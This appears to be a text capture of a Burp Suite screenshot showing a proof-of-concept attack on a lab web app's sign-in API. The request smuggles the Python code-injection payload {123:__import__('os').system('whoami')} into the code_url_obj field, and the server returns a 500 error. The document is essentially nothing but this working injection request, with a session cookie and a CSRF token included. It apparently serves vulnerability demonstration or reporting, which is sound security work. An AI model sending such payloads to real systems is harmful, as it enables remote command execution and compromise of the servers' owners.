 Request
Raw Params Headers Hex
1 PUT /api/sign-in HTTP/1.1
2 Host: 192.168.120.128:5000
3 Content-Length: 105
4 Accept: */*
5 DNT: 1
6 X-CSRFToken:
ImIxYTEwZDI5Y2IyNmY1MjE1MjQxYTk1MWI2NmQ0MzM4Mzk5OWY1YzUi.X6zsQw.aTOfDs_8SF2nFdcmFl_c2Cj-h
Rw
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.183 Safari/537.36 Edg/86.0.622.63
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://192.168.120.128:5000
11 Referer: http://192.168.120.128:5000/sign-in
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en;q=0.9,en-US;q=0.8,zh;q=0.7,zh-CN;q=0.6
14 Cookie: session=14f348bd-a462-425a-980b-4d542e23029d.d_-JpB5sjsvlOHOOFw7ulrsCRzs
15 Connection: close
16
17 username=test2&password=test1234&remember_me=0&code=&code_url_obj=
{123:__import__('os').system('whoami')}
Response
Raw Headers Hex U2C
1 HTTP/1.0 500 INTERNAL SERVER ERROR
2 Content-Type: application/json
3 Content-Length: 159
4 Set-Cookie: session=14f348bd-a462-425a-980b-4d542e23029d.d_-JpB5sjsvlOHOO
Expires=Sat, 12-Dec-2020 08:18:53 GMT; HttpOnly; Path=/
5 Server: Werkzeug/0.15.4 Python/3.6.9
6 Date: Thu, 12 Nov 2020 08:18:53 GMT
7
8 {"custom_status":null,"http_status":500,"msg":
"\u670d\u52a1\u5668\u5185\u90e8\u9519\u8bef","msg_type":"e","request_id"
"b3afa243-24bf-11eb-b2f0-000c296eb847"}
9